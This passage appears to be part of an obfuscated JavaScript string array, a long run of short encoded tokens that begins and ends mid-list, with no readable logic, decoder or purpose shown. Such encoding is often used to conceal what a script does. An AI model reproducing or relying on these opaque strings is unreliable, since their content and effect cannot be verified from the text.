oS','q8k2W7CqcW','WPBcSgdcKCkc','jmoHddrZ','p8kAnSo8hq','uHVcNmoYha','W45FWQpdGSkL','xgrOtMG','fCobq8knAW','WQ98pqJcJG','dHKXxmoA','WQLqW57dHmoO','W6xcNmoTCSkR','uxTXvxu','WRn8qW/cHa','W6ywWONdOCoY','WQn7krBcNq','W7apWOldQSoR','WOu+j8oMW5G','orSOymoj','qdlcQuRdOW','ASobW5OUW50','jCkMWPlcQCkE','WP3cNhlcO8oT','EMqjxmoh','WPjkiHJcJG','pmkkWQVcUCoV','vavvpmop','hI7cI0eX','W5FdRmklD8ot','r0Olymo0','WRLfW4ldNSoN','C8oWW7jQFa','WRzpW4JdOmoI','W7OAWOhdUmoR','WR3cMb7dG8k7','FCoAW5K1W4K','W5SkW5ddU34','omoiCIFdQG','gCkEWO84za','e8orWRKlW7a','WPmcCHdcSW','a8ktWR7cJmkp','c8obcrqw','W57cMCo+ihy','nCkYACozyq','W6S3WQ7dH8kZ','xJlcOKddOW','h8klcmkmEG','F8k+W6q/da','mCoRqrSN','WRNcUHFdQ8kO','ctFcI1OH','CbRcV8oanW','m8kEW74yWQu','dmkjWPGJyG','WOuRmSoMW4C','WONcPMZcJmky','lGXDkCoW','WPC9jCoRW4i','qCkunLtdMq','WQv/tXxcNW','nh3cHK3dPG','W4dcMmoLivy','WRaEWPPCWQG','tMZcUtRdSW','WR3cSbZcRCkS','WOCPp8o4W5K','ose8x8oB','W7RdIH7dTmkH','yCkKkvVdPa','g8kxWRJcQ8kD','W53cG8kDwCov','pCk3mCoXaq','cYJcLMaL','WP9/W63dI8oj','oSkFW6uTlq','W5GUWQFcVq','oCoFg8kVla','gCk9f8oJBW','o8kFmmo8jW','WPhcTwhcMmkp','WQWJkNdcGW','p0xcPsJdKW','WQZdO8oVWRVdIa','WQdcGCojfeC','C8oPWRdcKmk8','oSkZA8ovzW','a8kfWQlcVCkq','nmk3cmoHEG','xLJdImkNFq','W7adWPFdKSoh','FCo+stBdGW','f8kbW6BcLIO','hmktW6RcIZ4','WR3dL8kJWPPP','lrqKqCoM','BmoZW554Fa','yZNcIrXC','ag4/jNS','ESoItZddRW','vNtdUmkqva','xYpcTL3dVq','x8kDW7q4jq','WR7cG8oofLu','W73cTCopg0u','W4ZdQCoYD8kA','pmkFtHOO','W6ZcV8oTESkn','W7RdU8o3pX8','g8kDWOaOxG','WQxcNSoEfKO','WReuWQzJWQ0','BmoDW5KIW4O','lhX6W71b','w0RcJwhdPq','sH/cTmo3pG','WPhdUmk/WQ97','WRJdTCogWOpdRa','a8kUW4iKW5O','W7SKWRldLCkY','FfaRFCoJ','W5FdGtVdP8kg','l8kGrmoisq','nq7cVMiK','lw7cNvhdSq','CfBcPNpdVa','WQJdKmkTWOhdIq','WQmMbMRcQa','sNVdUNFdRW','p2tcLsJdUG','bSkGW4aGW4u','WQyab2JcIW','W64Ko8krW6q','W6DrsmouW7BcK8kBW6BcOa','ACoqW542W4i','wg7dQ8khxW','W4hcJSo+o3O','W6ldTmkoFmoK','gComfaio','W7OWW5/dQwu','jCotz8k0uq','v2mdDCoa','WO3cSMhcK8oFW4FcVSkTA8oid8kS','W5tcMSoUpwG','WOBcQdZcVKa','omkZzmosBq','tmofW7PAmW','p8kgWPi9aW','WQTEW4VdK8oK','uf/cNuFdSG','p8kxn8o6ba','u2RcTxJdIG','emkjW7xcKYC','WOJdL8otWQBdNW','kaHunCo1','W6RcICouixW','tLRcMupdKW','eqO2xCoy','WRpdJmkYWPH5','WQpcKmoVDgW','aMC5owS','qhRcKLxdMW','WPviutZdUG','tatcKmo3ea','WPe2o3xcHa','ysRcJSoLcG','vb/dOCoRDq','xCogtH7cLG','W4CYWOpdSSo7','c8k0W4C1mW','DL7dJCo8wW','WQBdPCkDWOrP','WQv1W57dQCom','WPWUpmoRW5K','WORdISkQWOvL','tmoGvdhdVG','WOFcVKtcU8ov','eCk6W6WkpW','sNibE8of','jCoezCk8ra','WQmyWPnfWQq','BSoFW5i3W4q','acbkWQLi','jCkkWPBcUSkr','WRaAjCo8W50','WPxdKCohWQJdJa','WOddSuzBWRa','rHJcK8oKkG','WRddK8kWWOvf','WRKGgwZcVa','WQFcGftcMeW','WOy+j8oYW5G','W6ZcQSoRE8kf','WOpdLSofWQxdNW','WQdcH8oamNO','W59RW6ldTCoc','W7ZcNg/cMmoa','qSk4h1ZdUa','lSoJkgO7','tqZcNCoJhG','jSoszYJdRG','ACoeW6i1W5G','fSkJW50NW4y','lqnEiSo3','eCkGW5uFW5m','WRaDWOnEWRe','WR7dIgH4WQe','W7RcTCo3CCkr','oSoMwXG4','WO7dJSoiWR3dIa','WONcJH/cHMi','W7pcUSo0E8km','fs8Kj8oP','h8kRW4qGW6y','m8oeySk3vW','hSkeWPy9BW','A8oEW4uwW6a','g8kUWQzkWRjnzCkLzSoVW4nB','rJ3cQeVdQG','WR9UnWNcGG','WO3dLSkBWODe','xu/cHKldIG','pmo3B8kwoq','oSokFthdTa','W7NdJHBdVSkN','vM0fE8od','W4xcMCoHphi','WQNcNr/dRmkc','WPtdPSkWWR5I','fmoQvZ5d','mmkKBCowFG','qrJcGmoIeG','mSkfn8o2bq','gJxcGh8/','d3KXmMW','WPCeemorW4G','jSoCmXC4','i8kammoyhW','WOlcTJJcRKa','zSoeW6b8jG','rmoiAGhdRG','WPldR8kOWR5O','ssVcTK7dVa','W7/dImkeymom','WRGMm8otW6m','h8kuWQ/cS8kv','rXtcGMNdOq','WOZdN0hcGSko','WR7dU8kbWPDo','cbPmW5uI','rrJcGmo7fq','gCklh8oKgG','g8kFW5VcIWK','WPhcMNlcSSoo','W6ldRmktBSoL','e8kymSoIhW','WOZcOMNcKCke','mqbokSoY','WPC8W68QWOC','WRi3aM3cQq','WRJdPgDuWOi','Dmk4o1ldUG','pmk/ESoEAq','lCk1WRtdHCks','WQiAWO5tWQK','W6CWWOFdO8kh','rYZdMfxdVW','fSoaDSkaya','aIJcM2aK','wCorcJhdLW','ACoQW4mtW6e','W7G4WONdImkx','cSkwWQRcSmkl','lXvwW7D3','nSoBAJRdVa','ia5vkCoJ','fCkNoCozhG','oqFcUvBdSq','W63cO8okev0','WRZdTMrzWPq','nseQwSoT','jmoGq8kSvq','kSoufr8n','kHTvW5Ti','W7JdLaxdSCk7','qhTpwfW','W4pcKCoQp2m','WOFdMdZcRIm','WQhdLSkWWObV','sflcJLZdTa','WR5mnr3cMW','WO0abf/cRa','nGOdD8kW','W7tcOCozkMS','WRamd1pcIa','W6BcVmoPzmko','W7xcKCorEmkm','W7HyWRtdQey','hSo1ASkusW','WRiJbgZcRa','imoCz8kGuW','W4qXW5ldS0m','tmoeW79vua','WR3dQ3ncWO8','m8odBCk+uW','W5K+WOhdUmkz','z8oxW5u1W4a','W4hcMCo6ixq','whLTq3C','wmkAW4aEja','u3vWuNm','WRe0dxRcPq','h245n34','b8k4W7/cIse','W4FcRSozBSkl','WPlcUxFcNmkb','W7SeW4ZdRt4','emo/Bc7dKq','eYqMvSol','AIFdTM8I','WQuNhgtcSa','W6pdU8oPlxu','WQGXawRcOW','vSoXuXBdTW','DSkXnfRdOG','p8kFWPuisG','thuQsSoE','WPPAjN7cKG','nXTAW55l','s8oQBbVcGW','w8keW5etbq','ASoSssxdVW','FxacvCoY','mmoLsrOJ','e8kwW40HjG','owFcNfpdUq','sYxcR1ZdRW','hmkupmo/gG','bmoXu8oxyq','WRqIlgJcMa','WPbCsqZcVW','W6xcR8olcuq','WQ/cHCosc0e','uIRcM8oocq','W603WR/dLCkJ','WOBdGLPIWPW','W6/cKbxcPhG','WQdcMCoseLC','xSk2k3/dLq','bWZcKwrC','z8osW40UW5a','WRtdJ8kVWPn6','WQNcIXFdJCkM','W4i3W47dPKq','WQRdR8oqWQTk','b8kUWQ/cSSkV','WQVdRN1BWOa','eSkoWOaNzG','c8oYfq04','W6hcVCoBuCko','WRfkgJ7cKq','jmkFWONcQCkA','w8oaW7GzW4e','iSknW7tcIaS','W6KGWQpdH8k8','WQVdGN9CWOi','WQdcH8oDfKu','cCkVWRa8Dq','W7yRW4ZdUhm','CSo/W554','WOmayJdcJq','qf/cL1pdUq','zfBdRb1aW79HuCkzW4XoWRq','kCowmHaF','AYNcGghdOq','bSoyW5OzW4W','rh17uhu','i8o+xrW9','WQ/cKSovaK0','krxdVCkdFW','jSoGvrGH','kG9yk8oU','vxWrymoq','n3VcJKldSW','y8oeW5nfqW','eSkoWRNcSSkp','WPefhCo3W6m','WPeTp8o1W54','xu/dLmkkvW','WQtdNmk+WPfX','p27cGu7dQG','dXPEW4va','W6/dQr3dSmkH','yMCqD8og','WP7cNbtdTmkm','WQlcJLxcOCoS','ab03W7f2','umomW7LnsG','bdxcUxW9','mCk6W7COW54','W5HkhalcHW','W7SOWQVdNCk9','Amk5k3VdKa','WRyKnmoVW78','WOpdT8kCF8kA','WQZcNCohaem','W4WGW5ldPvm','ngVcMuFdQW','pCk5W5e4W54','w8kAW5uula','W6utWONdK8od','WPGDh8owW6q','k8kaWRNcKCkn','o8oODcJdRq','WPBdHmkKACoT','WOxdRmkSWQfE','jSk+Fmojza','p8o+rq4M','pc5Si8oN','p8kNW4lcKdy','WOpcV33cGSkh','ACokW5KGW48','WR0HWOeQWOe','ySkkg0pcMa','jmorAs3dTq','WOpdMmooW7TG','x2qvEmoq','kqbbW5na','W73dHHZdTSkL','WRSzWOvqWQC','m8oJcIZdTq','o8obvtW5','nXClymov','BmoUtZRdOa','WP7cHeNcVSoj','W7CwW7BdHMm','WROYpSoI','aqmBlh8','WPJcUsJcRu4','bmkwWPiMBG','Ff/cPLxdUq','WPeuWRf2WRi','aHK2xSon','W7DFWPVdVCk/','WQNcMGxdHmkV','W7qAWP7dTSoG','WONcH8ojfx0','WRTRhJxcVa','W6yTW7ldR1C','WP0Nmmo5W5u','WOvZmd/cQW','C8oPWRJcN8kY','l8kDWPSmsa','yCowW4CGW44','rxCtyCor','WR58nGxcNW','WQFcMWZdH8k7','W7FcKM7cTCky','W7mAWPRdOCo+','WQZdO8k1W51Q','nCo2qaC7','W6lcKmoUmMa','DJKZv8oO','gmkhW6BcHcy','WQBdLSk6WPX7','W5CZW4/dPLq','rbhcNmo5cW','WQj+jb/cJq','gmkWCSoYzG','W7GJWOVdJmkI','xSkvn2ddTW','WQXXoWJcNa','WRhdOCkWWOSs','mCkXASozya','kSoMvqK/','W6/dJbZdT8kM','kSoxtIK1','omknWQ7cN8kw','WRhdVx1hWO4','W5hcUW3cISk5','a8khW71dW4a','rLlcN1ddUW','aCkaWRhcT8kF','W4pcI8o5rLa','bCordW8o','bCktW7NcMJW','WRWRW7PNWRe','WRldVSoLWP3dLa','d2aYmNO','i8omwX49','sSogW7PDsW','W5HkjJ/cGa','W6inWPNdUmoG','zSoztrZdRW','WQVcSLxcSmoB','w8oBueJcGW','WQCOoKRcRq','oSoFB8kSwG','rNZdVCkAxq','bSoMbqGC','s3ZcONhdKG','WRRdHaDmWOK','WQdcJmoDaga','WOiRWRfbWQ0','dGv8WRX6','dCkrWO8Jzq','W4RcGCoVpxa','t8ouW6rzwa','fbOZ','WRGFWOrdWQe','leRcUwVcHW','x8kAW5eciW','CSoQW4a7W60','xd3cSfldOq','e18Djuy','i8kVB8ouEG','W4iTW4VdUvK','mComwdq3','WONdNCoJWQVdTG','iwCsBSoE','qLhcMuddTW','WQKuWOzjWPG','xN7dO8kDqq','BJRcNmocga','E8oSW48uW5y','W67dHCo7gSkP','h8k6W4COW4e','WOfGWPnkWOW','n8oPyHKR','WQauWPvbWQ8','k8okDHSF','lmk6cCkfkG','ECo8W5ajW6O','kbz6aCoh','WQSnWRLOWRO','WQJdPmk1WQjW','WR/dSg5mWPy','dSksWQWDra','o8ocySkQuW','BIxcUCongG','kCobAdNdQG','dCklWRNcTmkC','lSkWd8oBda','umkvW4auiW','WPxcVNxcJmkc','gSk/W5dcJaO','WP/cGspdOCkH','WPBcRI/cPu8','W5X/WO8YW48','WRXjW7VdLSon','W7u0WQ/dLCk1','o8kzqCoUea','WRvTjbZcMq','W7/cUWpdRmkP','W4ZcLSoNA8o/','jmofCSkwsW','uMemwNS','WRDNeJ3cIq','omoYBSkAla','WQXRnrFcGG','xmoiW7GpW7C','W740WRJdTSoT','h8ofsqCF','W6/dR8keBmor','W6ezWPxdTCoY','wCkrW4eFiq','BNRdUMFdKq','cSknWRpcQmkE','W4uHW5JdSfO','rftdLCkeqW','WQRdRCk7WRXG','q253x34','WQHhW5tdHCoM','WRL2wrtcHG','WQNcU8okn0S','fmo7W4Cqfq','h8ojaamr','emkFW7tcIIu','D8ohmd3dMW','emkgWRhcT8kd','q1ZcK1ddSq','fCkzrSoRsq','yLFcTtRdNq','W6lcHmoyjvm','WO3cO2lcKmkA','WR4wWPLEWRi','mwXwg8o1','re/cKuBdUW','amklWR/cQCkj','WRWYemo5W5S','xgGxaSod','W7K1WRddMmk6','WQmcWPXxWQW','sSkCW4Gvia','W7iaWOldQSoU','W7O2W7FdSLG','W43dQZ3dPCkY','WPBcTY3cRKm','k8ohBZZdPG','WP3dSmkBWRjF','WPb9jsNcQG','gdVcK280','kqHrlmoN','tbVcJmoTfq','xf1Rq2O','WOdcSMFcLCkv','eW4XrSoo','uCkzdgBdUq','neevnwS','W7/dV8koA8oW','ymkbqY3cJq','o8kfW4hdKmkS','pXvNkSoa','aCk8W7W1WQu','WQtdMmk9WRTm','e8o3BmkCCa','DCoTsdJdPW','e8kgWPCSyW','W6ZcVmoYDSkd','W7W/WRldISkN','WRxdRSo9c3q','WPhdS8oJWQdcTW','arqPu8ow','WQiRcg7cOW','WRRcIqRdHCkR','WPOPp8o6W54','WPxcK3hcUmon','CmoxW7SBW70','WOeGoSo3W54','cCkAW4uPjW','rSodW4CUW5a','msilw8ou','WRLFW5JdGmo+','f3COiM8','aJNcI3OI','WRyFWP1bWPm','WP/cMg7cRmoj','e8okWRKjW4K','WQJcMmowffy','cCkaW4C1iq','jSoyBYxdVq','bJ1kW79r','g8oadabZ','g8k/W7RcNt8','WRm/WQfEWQW','W70oWOxdV8oH','zMZcPdRdKa','oCkun8oTeq','WPhcUtNcRK4','nSoeCmkGwG','FCkto37dOW','gHWYqSoF','cuqjcuW','wYFcSK3dUG','WPecWO1RWO8','W6xcRmo/yCkx','W53dUSoEpKG','gSksW53cKrW','wmofW7fpxq','b8oHdqqV','vmkvpSoViq','WQJcQmoJWOBdLq','cCkjWPy9Fq','wttcUvhdTG','hCo1smkUrq','WQvdW5/dKmo9','WPrLuWRcTq','nwBcK07dRa','WQ7cLq3dMmkz','W6yrWORdTmoR','WOVcVwRcKmkh','W7GdWQpdQmkq','W5RdPtJdTSkM','phhcGf7dPq','W7e0WQpdH8k9','W5CXW4ldQeG','fGyYuSor','amkUW4eNW4i','uh14uh0','fcvSlCoe','iCobqJ40','pmoeAmk9qq','dCkEW4K8oW','hmkPdupdMq','WQX6ir3cNG','phdcMe7dUa','W6eLW43cKt4','BCopW5yRW5u','WQxcLCotaK4','FvFcUhhdSW','dCopeHyv','WRhcLSoDaKG','d8o/FLhdJa','W7KAWP3dS8oL','W4hcUGRdHCkc','WRvkhatcMG','EePvyMi','dCkdW5OZfW','F8oXsJ/dOq','WQ3dSMXyWPq','jSkgWRJcS8k+','CCo5vIRdVq','WOZcT2hcKmkD','FhhdNSkcEG','s8oqW7LnrW','z8olW5GRW5C','z8kYW78Uiq','WRJdPhnhWOa','emkdW7ZcHJG','WP8awrdcTW','eIJcLw02','yx8lumo4','v0dcM1ZdQq','WRnKuHhcLG','WQ/dTgPqWOS','bhWUj3G','WQhdG8kJWOXJ','qCopW6vowW','WPddJ8owWQtdNW','fSk7m8oefq','WO3dKSotWQRdIG','v3RcNfBdRa','WQJdTSkAWRH7','W7u5WQtdJmk6','WPBcOc7cVLu','FaVcSuxdMW','h8oafX8t','WR/cHmoyfKe','fGyHqmop','fIpcJxWK','grDWj8op','fbqVvCog','e8kuWOe7Da','fSkkWO0SEa','W7xcT8oRBSkT','W6BdKbBdTCk9','W6VdR8khDSoZ','f8kjW53cSZW','WPiTpSo8W5W','aGO8qmkW','fSo3kuhcMG','W5VcK8orvCkP','s8oBW44zW4m','tmoKuKtcKq','r8oqW48iW4a','WQyNjmoCW7m','eSozzmkvzW','W5BcG8ofi2a','WPhcQbtcNSkd','qepcLuxdQW','WR3dO3bcWOS','uCoLWP5Suq','gSkmWP0Lza','CSoJW6zXyq','WO3cVd3dS8kN','WRDkW5/dGmoK','WPVcRrNcRh8','WOqWpxxdKq','rWpcJCoVea','mmkrpmo7aG','WR3dK8kWWOf+','W4ZcGCoGjwS','CmkgW4Wpta','W78BWPZdS8oI','WOdcJCoCegW','jCkWE8oiFG','WP/dPCk5WQ96','qgGuESow','WQhcMmoifeW','gSkrWRtcICo3','W7muWPtdTSoJ','atJcJMGN','oSo7W5ufma','W7ddHmklWPjl','W7hdO8klDmoL','wZtcQvtdPG','W78vW73dQmoj','cqe8qmoF','jSoDASkWrW','W5VcHSoUkx8','imoxzCkSrG','wCosAdJdSa','oYuezSoD','dSkEW6hcKs8','W5ZcPComgH8','W7ldMJBdGCk/','tmohW6bxwG','W5FcQSoPw8kq','WR9uFGZcTG','r8ohEt3dQW','W6xcGCo6jLq','W7xcSCo7DCkc','v1JcMLpdTW','WQRcHmoxhKW','WO0aj1NcNG','pmoPhqak','W7mwWP/dOCoZ','pCoRrWW8','nIWMwmo9','WRFdQCoZWRNdKq','iSkEWP/cJmkF','cauXwSon','W6iBW7xdSf8','larui8o3','WPGUnSo4W4m','qaVcRLxdGW','i8oyzmoxAW','iCobtsKS','pSkdmmoGeq','WQRcJKhcPmor','dCkWW5milG','WQVcPetcGSkf','WPddU8kVWRfT','l2/cK1xdSW','WPOKemoCW58','rMJdUfFdIa','W4BdKmo3wSkH','hSkcWQlcV8kC','WRtdMmkSWOnI','gmkkWQRcRSkQ','amkSW4ezW7i','W5WOW5NdS0i','WP7dG8kKWPj6','bConeayC','WRxdOCkTWRDU','nW9vjSo6','jmkIWPtcMCkT','WR/cPxNcO8k0','W7pdHXVdOCkH','esGjwmop','WRTlW4hdPCoM','aSkktd40','fI7cNqar','EmkRmLBdTa','j8ohxdRdNq','mIpcINyW','WRmkWOngWRG','WQdcLHZdG8kO','paLkpCo4','WQdcLwBcNSoR','WPddTmk7WR57','aCo/BHlcHa','lmoXvZtdNa','imkmW70/W7K','gSk8W5ydW5S','WQtdTwPrWPC','W5qwWONdISkY','qt3cT1tdPW','y8obW58KtW','e2e2mM8','reNcMhFcKa','WOpcLwVcVmof','WRa8bCoQW5u','pCkeW4ajW5e','WRyyWPDhWQy','b2WYi2e','jCoLrHW8','oCo8fmoUmq','n8k5W7ypW4i','WQSHdvdcSW','WPWfsSkrW70','hSkFW64QeW','iSkqimoJbG','zWNcSJ/cGa','W6ldU8kfymoM','WOdcSNZcLCk6','W7pcQCoSD8kj','W5BcO8oip0m','fb8lw8o5','mW7cVfC','mSkld8oeBW','W7NcQmo5CCkn','WPxcT2pcI8oT','WOFcSJhcPeC','iveUxmo0','W7/cTSoPBCkx','oc1ooCo4','WROTj8opWR4','lmocysxdUW','l3RcMfddRW','ntzAW51A','zCkRoxldRa','zSkYpeRdTq','rMrOqwi','W5W8WOn3WO4','vvlcOhhdNq','W5xcL8o4egi','D2ldV8kfEW','WRRcJW3dH8k4','WPJcQwJcJSkq','WPjdW6hdQ8oK','WOvlCIS','fYG8ymo/','W4xcK8o8k2S','cmohbH0B','eX40v8oe','wgmtxCoF','hmkDWQ7cTCkw','oCoOwtKu','jbHEW5rE','kSolesm0','AmkqlMddVa','n8ovDCkSqW','WQDbW4VdJSo6','ASkqdt3dLq','gSkUW50LW5e','WRxcGCoVoxO','W7xcSmoXFCkn','fHu3W4T6','qZdcR0ldUG','cCoibH4q','fSkeWO4Tza','WQpdNmk7WOrY','W5/dUmkzWQzi','aCobca4B','bhuMogu','qXxdUCkXtW','rhldSCkBsW','WP/cPx7cJ8kf','WRXmW5NdH8o4','qrxcGKZdMq','WR3cShtdKCkS','W4RdNmoBWOzJ','dSkvqCkzaa','bCk/dayk','d2ZcMfFdIq','r2jXxMu','wY/cOeBdUW','WPddOZVdTSkT','WRNdNSkSWO1K','lCkko8o5hq','WQFcKwhdS8k/','kSonbJ80','dmkvWO4OFG','vmoAW6bgrW','WRxdQb/cRSkd','lgVcKMJdSG','dCklWOGSyG','nSo+xWSQ','WPRcGXVdK8ka','tLdcMK3dQq','wgf9f8oJ','sHJcNmo2aW','WRneW53dImoL','amkEWRxcTmkq','W6/dGHddISkM','W47dGSkLt8oT','uSosW6nnua','W5GHW4VdPvC','uCo8AH/dVW','WRhdSCk8WOLi','ueJcL1hdUG','aCkhW4KTiG','uCkzkwhcJq','p8osA8kJsa','W73dGG3dTmkl','agi4owW','WPBcJhdcQmoh','narylCoT','ECogBb7dQW','W5BcISoOmxm','WRtdICoTW5tcTW','W4JcK8kwrL8','ixqLvSo6','WOhdTSosWOBdLW','cwKzbeu','WRTADbBcKW','W6CEW4BdVSkB','W4y/WPHsWOPoW4u','A33cJvddQG','zmoyW6mvW40','WOldOGtcRSk5','WRpcKConcuG','W5hdGCkKtSof','WPRdVMbvWPW','WPmGjCo9W6u','m8kMzSoxBG','n8kqhCkmgW','qMehCSo2','WQhdIeP1WQa','W4eLWPldS8op','WQLdW4tdK8oI','nKu6cx4','EmkFW7dcHcm','daidE8oX','DmkWpeBdUq','cclcJw0H','W7JcJmo+d8oQ','WOhcH2RcQCoo','ESoxW5S5W5m','FSk7W7qtcq','i0uzkMK','W4dcM8oaqmoR','oCo1srSL','W7y3WRddL8kN','W7yaW4/dRhu','xSoWW7SwW4C','W7ODWPRdVmoT','tt7cSu3dRq','e8oHBSkjla','kCovy8kPsG','lbGatSo9','sKpcM1/dUG','mx7cGLldUa','W7pcSCoZymkW','jCojAI/dSG','iCkVdSkkAG','W4CSW6/dVKq','F8kTn1VdOq','fXTnW5PC','kYiWD8o9','vCooW7zltW','qWpcOM/dJq','WPrxW6/dHmoc','oSkqWRO7aW','ianBkCoJ','W7i/WQRdGSkX','WPNdQCk/WRr6','WR/dPGNcO8oV','w27dQ8khtq','WPJdG8ozWQRdMa','iuyPBmov','BSolW5e1W4K','W5/cMmoKk2G','wCoDW7jDsq','swqFFmoc','aCkeWQpcUmko','Fxrsl3i','Bs3cV8oGlW','W7FdU8k6B8o2','qe5mCNe','WQr1WPmQWOq','W5ZcISoob3O','W7yWWRhdMmkL','W6lcSmoHCmkr','WPddN8kzWOif','bIRcIe8r','lSoIW6jvyq','W7BcK8kdBmoQ','ySkDW4WKwG','nmoDrCkyzq','WQBcJrJdImkL','l2FcNxhdLa','WPGXiCoZW5K','CmkzdvZcMa','W74OWQ7dV8kt','W6WOWPVdLCk6','dmkzW4O0mW','Emk+W4tdPty','WP3cUxVcM8kg','wxTJv3i','oSoSxrq0','Fv1huvq','WOpcM2hcOCon','jmoPwau0','a8o8W5tcK8kq','WPJcPJdcO1G','kXnBW5Xx','gmkrWPOHFW','W507W4ZdRve','W6q0WO3dJ8kT','WQVdS2RcICoT','mCodyJ7dSq','dSkuW5iXnG','WOtcJMlcUSom','WRvVjatcMa','sI/cS8oMhq','WRRdGmk5WODG','oqldTmomgG','r3D3wxS','W67dKmolymkw','WQdcJmo/i1i','l8kVz8otzq','bmkZW4CRW4G','D8kFW5CjkW','W5CPW4pdS14','W6S2WQNdLCkS','iCoGDmk2zW','fgSSlxe','WOtdPmk8WQDW','WRVdJSk2WRnL','x24my8of','WQGnWOfhWRC','dgi6k2m','W4OOW4FdOmom','ECkLlLJdOa','emk/W5uNW4O','o8oJrbqR','i8oCzmkUsG','AhOPge8','ccfTW7Da','WPJdJmorWRZdNW','nMtcHuJdSG','WRGTWPDuWO0','W4ldU8oSir8','W7y/WQ3dI8kM','bYFcMM81','WQzGpXZcNW','pmoXjtqP','W59LW7ZdO8oy','WQiCWPjxWQu','W4CVW7/dQgq','nqbwW4ba','W7NcTSoOCCkp','EmovW5qzW4y','gSkiWRxcQ8kk','ngBcLv/dVG','A8onW48IW58','frjfhCoj','jmoIztpcKq','F8kQm0tdUW','WOpcSZtcS0C','vNJdUCklxG','o8kNz8oYqG','zSk9kehdRG','qSooW71lua','zmoqW40JW5e','WRxdNmkGWPf9','cCooeHex','W5qxW7xdPLO','lmkQbdqY','gSoqicqF','xKOGDCoX','WQFdGmkZWOzT','BSokW5u2W48','rhvxuum','cttcN2mR','etTDWRXd','bmkMWPFcRCkb','A8kpnvxdMa','WOpdL8ooWOddNq','qqNcTZ/dQW','WQn9wXlcHq','WRrehWxcUW','nHnzp8o2','r8owW4eUW4i','fsb1cSob','WQ3cTYpcMeS','W7ZdMaddVmkK','WPmGWRldRmky','W7ZcK0NcJ8o2','dwiFouS','t0RcMexdVq','W5m6WOBdGmkv','WO0+mSo9W5G','rmkwW4yxnW','fKK/l2S','W7FcPSo1zSkv','mxXxW5TT','cNGrdgK','mHDilmoY','rSkWW5rHta','WRJdPeHdWQ4','AKerCCoo','WOdcKa7dRCow','qh50vxu','WQ96pqBcKa','W6WJWQddLmkN','WPDLWQddLmo5','mCorzmkZtG','jxJcGeVdUG','oCoyzSofDq','WRZdNSoBWO9i','WRnxW4JdISoQ','W5xcQmkwC8kt','uSkBW4qvna','bSkxWPSXyq','eCkEWPy4Aq','aCkEWQ7cRSkq','WROFWPDuWQW','WQaFWOnrWOS','W5qwWONcO8ka','c8kTW5qLW4W','oCkHWRygAq','raZcI8oKfG','hSoZrCk3rG','gmkdW6hcLZ4','CCkoWQK5ma','qe7cK3JdVa','amo+wZSo','WQf8taxcKa','amoKW7xcLcC','imk1FmokDa','WQaVWP1TWQS','pmkeW7CSW6O','CmkUmLxdVq','WRqgWO5tWRa','WQyJx8oNW4q','oaDnpSoW','WPmaovlcIW','WQFdL8kzWRry','WPK/jCo8W5y','iCowtCkWoq','fZBcLKeK','WRFcVwBcI8kf','d8kcWRuAaW','jmkqW5xdPua','thmqyCoB','WRn9trtcHG','WRuwjL3cOq','WRj/tGBcGq','wmkvW5utea','WQzgeSo1W5S','mgFcMfxdQW','W7FcT8ovBSkR','B8oZsJldVq','WOZdRmk1WQ5I','wIBcKvBdTW','vNerCSoF','WRJdUSkSWRzV','WPRdTKi4WQy','WPxcMCosnea','s8osW5uIW7e','BSopW5m1W4i','naeTBCoF','W78CWOldUSoO','W6qLW6ZdQfC','WQNcM8ohh1W','zgTrD0m','WP3cQ3FcMmkd','sHZcKCoXha','mwVcLfZdQG','WQa9e3JcOG','r1JcJKpdVW','CxJcL3ddTW','oCoWqXS5','nrfDW5nb','h8kpWQNcUSkj','u8kBc3BdUG','WOnlCtpcTq','nSoDySk1sW','WPZdKmouWQZdKa','hmkrW4OIiW','W5BcHbpcRSoe','WOVcTgJcVmk7','WRHOybdcJG','vaBcJSo4fW','s8k6ASkvsW','bJ1wW4D0','WQ8gjuVcOq','WQf4wrpcMW','s8ozW6jBua','gmolhXis','WPVcJ3FcSSos','WRamWODkWQG','WPu1lhNcMa','eCowzI0z','W7FcUSoPz8kw','hCoqbb0s','WP/dGCk4WQ1g','W6ytWPZdTCoE','gmkvWR3cV8kn','zgThAf4','qhyxymoz','W6/dR8kFDCo+','gSk7FSofDG','WRtcP8oynuy','hSkQkr84','W4FcTCoxv8kN','nCktbSogBW','iSkikmoJhW','nmkuW6uchq','WQNdQNLyWOO','qvxcMfpdPG','e0ZcOLtcHW','vYRcU8oGhq','WR0hWP1oWQu','kmkFfCoHoq','DmkhW4q5lG','m0RcRfldVG','W5KSW4/dVue','r8oeW7Dota','WP7dMCocWQFdMG','WRhdKmkBWPvT','W5eaW7xdHYS','WOhcPhxcM8kr','nSkEWRWBAW','WRxcK8oyf0u','WPBcQulcV8oH','a8onySoiaG','hmk5W48vba','su7cOhZdTq','WRRcON3cTCkD','WPdcUx/cGmkd','fWKPrSon','r8kzW4Sxkq','WPbdAdZcJq','g8kdsSo0tq','yh8mq14','WQpdS2ffWO4','WQvsW4BdKmo1','WQDnW5JdH8o8','W7RcTSkwv8ko','kqTjW5bi','pCk1BSotEG','iSkttmo9wq','WRZdTSkYWOn+','yxZcMKldJa','W4FcICoNjxK','WQFcM8oBeL0','WRtcN8ohh1u','WQpdQx9dWOq','hbKZu8oo','hrSIvSol','jSoiFIFdQW','nmkMm8oyoG','pmoOqaCQ','bI7cM3CG','WQGXaxVcQa','cCkmW5ORoq','y8k7oeldSG','kuaqe3a','kXHuqCol','W7RdOmkSqSoa','xmkwW4WokG','W4ydWQddQ8of','oabzoSoX','kwZcUfhdPq','W4VcG8o5kxq','WO8IomoUW4m','FSkFdwBdHq','WPP+fJhcRW','W57cSSoChNS','bmkUWQ0qaW','WPiFfmoEW6i','WRTRubFcMq','WOaVnSoYW4m','hbGMvSox','WQjqW4ZdImoQ','WRqKe2ZcSG','oSkVW5ZcUrO','qMRdQCkgqG','gmkEWPyQAa','fxGTiwu','z8ktW6GEea','WQvQiGxcHa','W7hcUCoTy8kt','o8omiHuV','k8kbiSo5aG','rNX9Fmk5','WRGJWO4/W4W','WRfOirxcIG','c8oQaae+','WRTZmblcNG','W5hdKGddL8kn','qgCkvSoK','fSoDfGOr','lmkAlmo+fW','qKdcMvldSa','W63cQmkdCmoQ','WPFdNmozWQldNW','W4ePW5pdRL4','WPZcKg3cVmoj','rIZcPeldPW','WO84kCoRW4m','fCkKW4GHW4q','WPpcHgNcOSog','WO84k8oNW4a','WRJdJmkYWO9+','WOldGSkSWPf5','aCkbWRdcPSkB','W5iMW5VdVfu','hSkcW6lcSX4','FmkSc3ldNq','c8kmWPS/yG','xCkhsHddUa','W67dOSkEy8o7','W4hcJSoGoxW','WOpcN2BcUmob','WONc